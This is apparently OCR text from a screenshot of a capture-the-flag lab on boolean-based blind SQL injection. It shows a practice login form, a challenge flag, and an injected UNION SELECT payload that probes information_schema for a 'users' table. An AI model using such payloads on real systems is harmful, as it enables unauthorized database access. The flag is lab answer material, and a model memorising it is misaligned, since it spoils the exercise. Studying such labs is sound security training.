 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
ation_schema.tables WHERE table_schema = 'sqli_three' and table_name='users';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name='users';--' LIMIT 1